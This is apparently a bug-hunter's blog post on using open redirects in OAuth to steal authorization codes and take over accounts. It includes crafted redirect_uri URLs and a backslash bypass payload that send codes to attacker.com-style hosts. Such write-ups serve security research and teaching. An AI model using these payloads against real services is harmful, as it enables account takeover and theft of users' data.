What can I do with Open Redirect with OAuth?
Open redirect, what can we do with it? I will share two bugs I found and could make it high with open redirect issue/feature XD.
let's say our target's name is (target.com), and the application's OAuth service is (oauthtarget.com).
let's clear something there are two types of open redirect in OAuth, first one in the OAuth Service it self and second one is the company which will use this OAuth service, let's take the following URL as an example
http://oauthtarget.com/oauth?redirect_uri=http://companyX.com/callback&client=NA
If you open this (in real use XD) you will be asked to accept or reject the access from CompanyX to your information in the owner application of OAuth Service, when you accept the access the application will redirect you to the URL from the (redirect_uri) parameter but it will add an Access Token (Code), CompanyX will use this Token to access your informaiton, so if an attacker could steal this Code he can access the informaiton of this user. The following is an example when the OAuth Service send the token
http://companyX.com/callback?code=XXXXXX&state=SOMETHING
Now what if we have an open redirect issue in the (redirect_uri) parameter and what if we have an open redirect in the (CompanyX.com) domain, what will happen?
Let's take first case the open redirect in the (redirect_uri) parameter, what you think in this case the issue will be in the OAuth Service or the CompanyX? that's right it will be in the OAuth service itself if we found an open redirect in the OAuth Service it will direclty send the Access Token to our domain which we will add in the parameter, for example
http://oauthtarget.com/oauth?redirect_uri=http://attacker_domain.com/callback&client=NA
when you accept the access the token will be sent to (attacker_domain.com) and the attacker will use the Code with the endpoint on (CompanyX) which will give the attacker access to the account of this Code.
Second case is the redirect in (CompanyX) like [http://companyx.com/?url=//attacker.com] this will redirect the user to (attacker.com), what if we used this with the OAuth Service like this one
http://oauthtarget.com/oauth?redirect_uri=http%3A%2F%2Fcompanyx.com%2F%3Furl%3D%2F%2Fattacker.com
the OAuth Service will redirect the user to (companyx.com) and companyx will redirect the user to (attacker.com) so the code will be passed to (attacker.com) and the attacker will access the code and use it to take over the vicitm's account, this case the issue is in the CompanyX domain.
I hope these two cases are clear.
let's talk about the Bug XD, my target was using his own OAuth Service in the following path

http://oauthtarget.com/login?TARGET=http://target.com/callback
the service use parameter (TARGET) to redirect the user after accepting the access, I found an open redirect in this parameter by using this payload [http://attacker.com\.target.com/callback] using this payload the service will send the user to (attacker.com) like the following
http://attacker.com\.target.com/callback?code=XXXX
The attacker will access this code from his servers' logs and will use it to access the victim's account, let's see the following graph may be it will help you.
I hope it is clear to you xD, if you have any confusion just DM me on Twitter or FB.
GoodBye.




test
ReplyDelete